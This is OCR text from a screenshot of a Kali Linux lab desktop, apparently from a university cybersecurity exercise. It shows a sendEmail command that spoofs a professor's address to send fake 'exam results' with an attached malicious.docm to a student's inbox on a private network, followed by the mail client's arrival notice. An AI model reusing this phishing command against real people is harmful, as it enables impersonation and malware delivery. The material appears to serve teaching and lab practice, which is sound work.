 1 2 3 4
2
20:30
Home
sf_Desktop
File System
Trash
VBox_GAs_...
Innocent_St...
setoolkit
handler.rc
#!
encrypt.ps1
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.102  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::432a:2f5a:6454:d044  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:d3:c2:60  txqueuelen 1000  (Ethernet)
        RX packets 2571  bytes 2713234 (2.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1240  bytes 506299 (494.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16  bytes 992 (992.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 992 (992.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ sendEmail -f alberto.bartoli@units.it -t enrico.piccin@units.it -u "Cybersecurity Exam - R
esults" -m "I have attached the results of today's Cybersecurity Exam. Open the attachment to
see grades and errors." -a /home/kali/Desktop/Innocent_Stuff/malicious.docm -s 192.168.56.250:
25 -xu alberto.bartoli@units.it -xp albertobartoli
Jun 06 20:30:56 kali sendEmail[30295]: Email was sent successfully!
┌──(kali㉿kali)-[~/Desktop]
└─$
Cerca... CTRL + K
Posta in arrivo - enrico.piccin@units.it
Impostazioni
Impostazioni account
+ Nuovo mess... ...
enrico.piccin@units.it
Posta in arrivo 1
Cestino
Cartelle locali
Cestino
Posta in uscita
Posta in ... 1 messaggio Filtro v...
alberto.bartoli@units.it <alberto.ba... 20:30
Cybersecurity Exam - Results
Mozilla Thunderbird
enrico.piccin@units.it ha ricevuto 1
nuovo messaggio
Cybersecurity Exam - Results da
"alberto.bartoli@units.it"
I have attached the results of today's C
Segna come letto
Elimina
enrico.piccin@units.it: Scaricamento del messaggio 1 di 1 in Posta in arrivo...